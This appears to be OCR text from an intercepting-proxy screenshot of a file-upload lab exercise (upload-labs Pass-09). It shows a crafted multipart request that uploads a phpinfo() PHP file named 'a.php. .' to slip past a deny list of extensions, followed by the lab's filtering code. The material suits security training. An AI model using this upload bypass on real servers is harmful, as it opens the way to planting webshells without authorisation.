 Request
Pretty Raw Hex
\n
1 POST /Pass-09/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length : 326
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.145.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarygpHNBAXQRxWzCs8Z
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.145.1/Pass-09/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundarygpHNBAXQRxWzCs8Z
16 Content-Disposition : form-data ; name="upload_file "; filename ="a.php. . "
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundarygpHNBAXQRxWzCs8Z
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundarygpHNBAXQRxWzCs8Z--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php. " width="250px" />
</div>
68 </li>
69 <li id="show_code ">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php ">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml","
.jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aSh
x",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//删除文件名末尾的点
../up
1 match